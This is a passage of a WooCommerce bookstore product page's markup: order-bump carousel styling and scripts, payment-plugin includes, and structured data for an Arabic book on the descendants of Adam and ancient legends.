.commercekit-order-bump .ckobp-image img { display:block; max-width: 50px; margin: 0; }
.commercekit-order-bump .ckobp-image img:nth-child(2n) { display: none; }
.commercekit-order-bump .ckobp-product { margin: -5px 15px 0 15px; }
.commercekit-order-bump .ckobp-name { color: #111; font-size: 13px; line-height: 1.4; display: inline-flex; }
.commercekit-order-bump .ckobp-name a { color: #111; }
.commercekit-order-bump .ckobp-price { margin-top: 2px; font-size: 12px; }
.commercekit-order-bump .ckobp-price, .commercekit-order-bump .ckobp-price ins { color: #DE9915; }
.commercekit-order-bump .ckobp-price del { margin-right: 5px; color: #999; font-weight: normal; }
.commercekit-order-bump .ckobp-actions button { padding: 7px 10px; font-size: 12px; font-weight: 600; color: #111; border: 1px solid #e2e2e2; background: linear-gradient(180deg, white, #eee 130%) no-repeat; border-radius: 4px; transition: 0.2s all; }
.commercekit-order-bump .ckobp-actions button:hover { border-color: #ccc; }
.ckobp-bullets { min-height: 1px; display: flex;}
.ckobp-bullets.processing { opacity: 0.5; pointer-events: none; }
.ckobp-bullets .ckobp-bullet { display: inline-block; width: 8px; height: 8px; background-color: #ccc; border-radius: 50%; cursor: pointer; margin-right: 7px; }
.ckobp-bullets .ckobp-bullet.active {  background-color: #000; }
@media (max-width: 500px) {
	.commercekit-order-bump .ckobp-wrapper { display: block; }
	.commercekit-order-bump .ckobp-actions { display: block; width: 100%; margin-top: 10px; }
	.commercekit-order-bump .ckobp-actions button { width: 100%; }
	.commercekit-order-bump .ckobp-name, .commercekit-order-bump .ckobp-title, .commercekit-order-bump .ckobp-actions button { font-size: 13px; }
}
.commercekit-order-bumps { display: flex; overflow-x: auto; scroll-snap-type: x mandatory; scroll-snap-stop: always; scroll-behavior: smooth; -webkit-overflow-scrolling: touch; position: relative; -ms-overflow-style: none; scrollbar-width: none; width: 100%; }
.commercekit-order-bumps::-webkit-scrollbar { width: 6px; height: 6px; }
.commercekit-order-bumps::-webkit-scrollbar-thumb { background-color:rgba(0,0,0,.2); border-radius: 6px; }
.commercekit-order-bumps::-webkit-scrollbar-track { background: transparent; }
.commercekit-order-bumps::-webkit-scrollbar { display: none; }
.commercekit-order-bumps .commercekit-order-bump { scroll-snap-align: center; flex-shrink: 0; margin-right: 15px; border-radius: 10px; transform-origin: center center; transform: scale(1); transition: transform 0.5s; position: relative; justify-content: center; align-items: center; width: 100%; }
.cgkit-single-order-bump .commercekit-order-bumps::-webkit-scrollbar { width: 0px; height: 0px; }
.product_list_widget li:has(.commercekit-order-bump-wrap) { padding-bottom: 0; }
.commercekit-order-bump-wrap.cgkit-single-order-bump { margin-bottom: 15px; }
.commercekit-order-bumps-wrap { position: relative; }
.commercekit-order-bumps-wrap .ckobp-prev.ckobp-disabled, .commercekit-order-bumps-wrap .ckobp-next.ckobp-disabled { opacity: 0.25; }
.commercekit-order-bumps-wrap .ckobp-prev, .commercekit-order-bumps-wrap .ckobp-next {cursor: pointer; z-index: 2; display: inline-flex; margin-left: 5px;}
.commercekit-order-bumps-wrap .ckobp-prev svg, .commercekit-order-bumps-wrap .ckobp-next svg { width: 18px; height: 18px;}
.commercekit-order-bumps-wrap .ckobp-nav { display: flex; justify-content: space-between; align-items: center; margin: 8px 0 20px 0; }
.commercekit-order-bumps-wrap .ckobp-prevnext { display: flex; order: 2; }
/* RTL */
.rtl .ckobp-bullets .ckobp-bullet { margin-right: 0; margin-left: 7px; }
.rtl .commercekit-order-bumps-wrap .ckobp-prev { order: 1; }
.rtl .commercekit-order-bumps-wrap .ckobp-prev, .rtl .commercekit-order-bumps-wrap .ckobp-next { margin-left: 0; margin-right: 5px; }
</style>
<script>
function commercekitOrderBumpAdd(product_id, obj, position){
	var ajax_nonce = '';
	if( commercekit_ajs.ajax_nonce != 1 ){
		return true;
	} else {
		var nonce_input = document.querySelector( '#commercekit_nonce' );
		if ( nonce_input ) {
			ajax_nonce = nonce_input.value;
		}
	}
	obj.setAttribute('disabled', 'disabled');
	var wrap = obj.closest('.commercekit-order-bump-wrap');
	if( wrap ){
		var bullets = wrap.querySelector('.ckobp-bullets');
		if( bullets ){
			bullets.classList.add('processing');
		}
	}
	var formData = new FormData();
	formData.append('product_id', product_id);
	formData.append('commercekit_nonce', ajax_nonce);
	fetch( commercekit_ajs.ajax_url + '=commercekit_order_bump_add', {
		method: 'POST',
		body: formData,
	}).then(response => response.json()).then( json => {
		var ppp = document.querySelector('.paypalplus-paywall');
		if( ppp ) {
			window.location.reload();
		} else {
			var ucheckout = new Event('update_checkout');
			document.body.dispatchEvent(ucheckout);
			var ufragment = new Event('wc_fragment_refresh');
			document.body.dispatchEvent(ufragment);
			var cgkit_cart_drawer = document.querySelector( '.wc-block-mini-cart__drawer' );
			if ( cgkit_cart_drawer ) {
				jQuery(document.body).trigger('added_to_cart');
				if ( typeof cgkitLoadMiniCartBlocks == 'function' ) {
					cgkitLoadMiniCartBlocks();
				}
			}
		}
	});
}
var ckit_obp_clicked = false;
var ckit_obp_clicked_id = 0; 
document.addEventListener('click', function(e){
	$this = e.target;
	if( $this.classList.contains( 'ckobp-bullet' ) ) {
		e.preventDefault();
		e.stopPropagation();
		ckit_obp_clicked = true;
		ckit_obp_make_active($this, true);
		if( ckit_obp_clicked_id ){
			clearTimeout( ckit_obp_clicked_id );
		}
		ckit_obp_clicked_id = setTimeout(function(){ ckit_obp_clicked = false; ckit_obp_clicked_id = 0; }, 1000);
	}
	$thisp = $this.closest('.ckobp-prev');
	if( $this.classList.contains( 'ckobp-prev' ) || $thisp ) {
		e.preventDefault();
		e.stopPropagation();
		var parent = $this.closest( '.commercekit-order-bump-wrap' );
		var par_divs = parent.querySelector('.ckobp-bullets');
		var $is_rtl = document.querySelector('body.rtl');
		if( par_divs ){
			var $index = parseInt(par_divs.getAttribute('data-index'));
			if( $index == 1 && ! $is_rtl ){
				return true;
			}
			var $nindex = $is_rtl ? $index + 1 : $index - 1;
			var $bullet = parent.querySelector('.ckobp-bullets .ckobp-bullet[data-index="'+$nindex+'"]');
			if( $bullet ){
				$bullet.click();
			}
		}
	}
	$thisp = $this.closest('.ckobp-next');
	if( $this.classList.contains( 'ckobp-next' ) || $thisp ) {
		e.preventDefault();
		e.stopPropagation();
		var parent = $this.closest( '.commercekit-order-bump-wrap' );
		var par_divs = parent.querySelector('.ckobp-bullets');
		var $is_rtl = document.querySelector('body.rtl');
		if( par_divs ){
			var total = parseInt(par_divs.getAttribute('data-total'));
			var $index = parseInt(par_divs.getAttribute('data-index'));
			if( $index == total && ! $is_rtl ){
				return true;
			}
			var $nindex = $is_rtl ? $index - 1 : $index + 1;
			var $bullet = parent.querySelector('.ckobp-bullets .ckobp-bullet[data-index="'+$nindex+'"]');
			if( $bullet ){
				$bullet.click();
			}
		}
	}
});
function ckit_obp_make_active($this, $scroll){
	var parent = $this.closest( '.commercekit-order-bump-wrap' );
	var $id = $this.getAttribute( 'id' ).replace( 'bullet-', '' );
	var $mthis = parent.querySelector( '#' + $id );
	var main_divs = parent.querySelectorAll('.commercekit-order-bumps .commercekit-order-bump');
	$this.classList.add( 'active' );
	$mthis.classList.add( 'active' );
	main_divs.forEach(function(main_div){
		if( main_div !== $mthis ){
			main_div.classList.remove( 'active' );
		}
	});
	var sub_divs = parent.querySelectorAll('.ckobp-bullets .ckobp-bullet');
	sub_divs.forEach(function(sub_divs){
		if( sub_divs !== $this ){
			sub_divs.classList.remove( 'active' );
		}
	});
	var $index = parseInt($mthis.getAttribute('data-index'));
	var par_divs = parent.querySelector('.ckobp-bullets');
	if( par_divs ){
		var total = parseInt(par_divs.getAttribute('data-total'));
		par_divs.setAttribute('data-index', $index);
		ckit_obp_update_prev_next(parent, total, $index);
	}
	if( $scroll ){
		var $width = $mthis.clientWidth;
		var $scroll_left = ( $index - 1 ) * $width;
		var $is_rtl = document.querySelector('body.rtl');
		if( $is_rtl ){
			$scroll_left = -$scroll_left;
		}
		var ckit_obps = parent.querySelector('.commercekit-order-bumps');
		if( ckit_obps ){
			ckit_obps.scroll({
				left: $scroll_left,
				top: 0,
				behavior: 'smooth'
			});
		}
	}
}
document.addEventListener('scroll', function(e){
	var $this = e.target;
	if( $this.classList && $this.classList.contains('commercekit-order-bumps') && !ckit_obp_clicked ){
		var sub_div = $this.querySelector('.commercekit-order-bump:first-child');
		if( sub_div ){
			var parent = $this.closest( '.commercekit-order-bump-wrap' );
			var $width = sub_div.clientWidth;
			var $scroll_left = Math.abs($this.scrollLeft);
			var $index = Math.round( $scroll_left / $width ) + 1;
			var $bullet = parent.querySelector('.ckobp-bullets .ckobp-bullet[data-index="'+$index+'"]');
			if( $bullet ){
				ckit_obp_make_active($bullet, false);
			}
		}
	}
}, true);
function ckit_obp_update_prev_next(parent, total, $index){
	var prev = parent.querySelector('.ckobp-prev');
	var next = parent.querySelector('.ckobp-next');
	if( prev && next ){
		next.classList.remove('ckobp-disabled');
		prev.classList.remove('ckobp-disabled');
		var $is_rtl = document.querySelector('body.rtl');
		if( $is_rtl ){
			if( $index == 1 ) {
				next.classList.add('ckobp-disabled');
			}
			if( $index == total ) {
				prev.classList.add('ckobp-disabled');
			}
		} else {
			if( $index == 1 ) {
				prev.classList.add('ckobp-disabled');
			}
			if( $index == total ) {
				next.classList.add('ckobp-disabled');
			}
		}
	}
}
document.addEventListener('keypress', function(e) {
	var active_elm = document.activeElement;
	if( active_elm && e.key == 'Enter' && ( active_elm.classList.contains('ckobp-prev') || active_elm.classList.contains('ckobp-next') ) ) {
		active_elm.click();
	}
});
var cgkit_updating_obp_views = false;
function cgkit_update_order_bump_views() {
	var product_ids = [];
	var cgkit_obps = document.querySelectorAll( 'div.commercekit-order-bump[data-product-id]' );
	if ( cgkit_obps.length > 0 ) {
		cgkit_obps.forEach( function( cgkit_obp ) {
			product_ids.push( cgkit_obp.getAttribute( 'data-product-id' ) );
		} );
	}
	if ( product_ids.length == 0 ) {
		return;
	}
	if ( cgkit_updating_obp_views ) {
		return;
	}
	var ajax_nonce = '';
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		ajax_nonce = nonce_input.value;
	}
	var formData = new FormData();
	formData.append( 'product_ids', product_ids );
	formData.append( 'commercekit_nonce', ajax_nonce );
	cgkit_updating_obp_views = true;
	fetch( commercekit_ajs.ajax_url + '=commercekit_orderbump_views', {
		method: 'POST',
		body: formData,
	} ).then( response => response.json() ).then( json => {
		cgkit_updating_obp_views = false;
	} );
}
document.addEventListener( 'DOMContentLoaded', function() {
	if ( jQuery ) {
		jQuery( document ).on( 'wc_fragments_loaded wc_fragments_refreshed', function() {
			cgkit_update_order_bump_views();
		} );
	}
} );
</script>
	<script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","get_cart_total_url":"/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"ajax":{"url":"/?wc-ajax=kp_wc_set_interoperability_token","nonce":"1b14049bf4"}}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://naibook.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0643\u062a\u0628 \u0648\u0627\u0644\u0631\u0648\u0627\u064a\u0627\u062a","@id":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0648\u0627\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629","@id":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0630\u0631\u064a\u0629 \u0623\u0628\u0646\u0627\u0621 \u0622\u062f\u0645","@id":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/#product","name":"\u0630\u0631\u064a\u0629 \u0623\u0628\u0646\u0627\u0621 \u0622\u062f\u0645","url":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/","description":"\u0623\u0633\u0631\u0627\u0631 \u0627\u0644\u0642\u0631\u0648\u0646 \u0627\u0644\u0623\u0648\u0644\u0649 \u0648\u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0645\u0641\u0642\u0648\u062f \u062c1\r\n\u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0643\u062a\u0627\u0628 \u062a\u0642\u0631\u0623 \u0639\u0646 \u0623\u0648\u0644\u0627\u062f \u0622\u062f\u0645 \u0627\u0644\u0623\u0648\u0627\u0626\u0644 \u0645\u0646 \u0642\u0627\u0628\u064a\u0644 \u0648\u0634\u064a\u062b \u0648\u063a\u064a\u0631\u0647\u0645\u0627 \u0648\u0645\u0646\u0647\u0645 \u0628\u0646\u0648 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0647\u0644 \u0647\u0645 \u0645\u0646 \u0630\u0631\u064a\u0629 \u064a\u0639\u0642\u0648\u0628 \u0639\u0644\u064a\u0647 \u0627\u0644\u0633\u0644\u0627\u0645 \u0623\u0645 \u0645\u0646 \u0646\u0633\u0644 \u0642\u0627\u0628\u064a\u0644 \u0627\u0644\u0630\u064a \u0642\u062a\u0644 \u0623\u062e\u064a\u0647 \u0647\u0627\u0628\u064a\u0644\u061f \u0648\u0647\u0644 \u0628\u0646\u064a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0647\u0645 \u0627\u0644\u064a\u0647\u0648\u062f \u0627\u0644\u062d\u0627\u0644\u064a\u064a\u0646 \u0648\u0639\u0644\u0627\u0642\u062a\u0647\u0645 \u0628\u064a\u0647\u0648\u062f \u0627\u0644\u062e\u0632\u0631\u062c \u0648\u064a\u0623\u062c\u0648\u062c \u0648\u0645\u0623\u062c\u0648\u062c\u061f \u0648\u062a\u0642\u0631\u0623 \u0639\u0646 \u0637\u0648\u0641\u0627\u0646 \u0646\u0648\u062d \u0639\u0644\u064a\u0647 \u0627\u0644\u0633\u0644\u0627\u0645 \u0648\u062d\u0642\u064a\u0642\u062a\u0647 \u0648\u0630\u0643\u0631\u0647 \u0641\u064a \u0627\u0644\u0623\u0633\u0627\u0637\u064a\u0631 \u0627\u0644\u0642\u062f\u064a\u0645\u0629 \u0645\u062b\u0644 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0627\u0644\u0633\u0648\u0645\u0631\u064a\u0629 \u0648\u0627\u0644\u0628\u0627\u0628\u0644\u064a\u0629\u060c \u0648\u0647\u0644 \u0643\u0627\u0646 \u0627\u0644\u0637\u0648\u0641\u0627\u0646 \u0639\u0627\u0645 \u0634\u0645\u0644 \u0627\u0644\u0623\u0631\u0636 \u0643\u0644\u0647\u0627 \u0623\u0645 \u062e\u0627\u0635 \u0628\u0642\u0648\u0645 \u0646\u0648\u062d \u0639\u0644\u064a\u0647 \u0627\u0644\u0633\u0644\u0627\u0645\u061f \u0648\u0645\u0646 \u0647\u0645 \u0627\u0644\u0630\u064a\u0646 \u062d\u0645\u0644\u0647\u0645 \u0646\u0648\u062d \u0639\u0644\u0649 \u0633\u0641\u064a\u0646\u062a\u0647 \u0648\u0646\u062c\u0648\u0627 \u0645\u0646 \u0627\u0644\u0637\u0648\u0641\u0627\u0646\u061f\u0648\u062a\u0642\u0631\u0623 \u0639\u0646 \u062d\u0642\u064a\u0642\u0629 \u064a\u0623\u062c\u0648\u062c \u0648\u0645\u0623\u062c\u0648\u062c \u0648\u0630\u0648 \u0627\u0644\u0642\u0631\u0646\u064a\u0646 \u0648\u0639\u0646 \u0627\u0644\u0646\u0645\u0631\u0648\u062f \u0648\u0627\u0644\u0645\u0633\u064a\u062d \u0627\u0644\u062f\u062c\u0627\u0644 \u0648\u0627\u0644\u0633\u0627\u0645\u0631\u064a \u0648\u0627\u0644\u062e\u0636\u0631 \u0648\u0625\u0644\u064a\u0627\u0633 \u0648\u0625\u062f\u0631\u064a\u0633 \u0648\u0639\u064a\u0633\u0649 \u0627\u0628\u0646 \u0645\u0631\u064a\u0645 \u0648\u0623\u0635\u062d\u0627\u0628 \u0627\u0644\u0643\u0647\u0641\u060c \u0641\u0643\u0644\u0647\u0645 \u0645\u0646 \u0630\u0631\u064a\u0629 \u0623\u0628\u0646\u0627\u0621 \u0622\u062f\u0645 \u0639\u0644\u064a\u0647 \u0627\u0644\u0633\u0644\u0627\u0645..","image":"https://naibook.com/wp-content/uploads/2021/04/Unbenannt-1157-1.jpg","sku":"B001157","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.12","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/","seller":{"@type":"Organization","name":"Nai bookstore","url":"https://naibook.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script type="text/javascript">
				jQuery(function(){
					let couponDetails = {};
					let product_type = decodeURIComponent( 'simple' );

					function reload_attached_coupons( product_id ) {
						if ( product_id != '' && product_id != undefined ) {
							jQuery('div.gift-certificates').empty().hide();

							if ( product_id in couponDetails ) {
								jQuery('div.gift-certificates').replaceWith( couponDetails[product_id] );
								return;
							}

							jQuery.ajax({
								url: '?wc-ajax=wc_sc_get_attached_coupons',
								type: 'POST',
								dataType: 'html',
								data: {
									product_id: product_id,
									security: decodeURIComponent( '176c9c17fe' )
								},
								success: function( response ) {
									if ( null !== response && typeof 'undefined' !== response && '' !== response ) {
										couponDetails[ product_id ] = response;
										jQuery('div.gift-certificates').replaceWith( response );
									}
								}
							});
						}
					}

					setTimeout(function(){
						let product_types = [ 'variable', 'variable-subscription', 'subscription_variation' ];
						if ( product_types.includes( product_type ) ) {
							var default_variation_id = jQuery('input[name=variation_id]').val();
							if ( default_variation_id != '' && default_variation_id != undefined ) {
								jQuery('input[name=variation_id]').val( default_variation_id ).trigger( 'change' );
							}
						} else {
							reload_attached_coupons( decodeURIComponent( '8489' ) );
						}
					}, 10);

					jQuery('input[name=variation_id]').on('change', function(){
						let variation_id = jQuery('input[name=variation_id]').val();
						reload_attached_coupons( variation_id );
					});

					jQuery('a.reset_variations').on('click', function(){
						jQuery('div.gift-certificates').hide();
					});
				});
			</script>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://naibook.com/wp-content/plugins/essential-blocks/","image_url":"https://naibook.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://naibook.com/wp-admin/","rest_rootURL":"https://naibook.com/wp-json/","ajax_url":"https://naibook.com/wp-admin/admin-ajax.php","nft_nonce":"f5d34e4f56","post_grid_pagination_nonce":"a1a7869eb5","placeholder_image":"https://naibook.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Berlin","gmt_offset":"1","wc_currency_symbol":"$"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://naibook.com/wp-admin/admin-ajax.php","restUrl":"https://naibook.com/wp-json/","restNonce":"c7357585e2"};
//# sourceURL=wc-memberships-blocks-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="woolentor-block-main-js-extra">
/* <![CDATA[ */
var woolentorLocalizeData = {"url":"https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://naibook.com/wp-admin/admin-ajax.php","security":"0df8ecdf16"};
//# sourceURL=woolentor-block-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.0" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.2" id="commercekit-wishlist-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"nsqubj4814","wpa_field_value":543518,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1.15","selected_currency":"USD"};
//# sourceURL=wc-aelia-currency-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.8.250501" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=2.3.04" id="wpaescript-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.6.6" id="woolentor-main-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.0" id="slick-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.3.0" id="countdown-min-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.0" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. 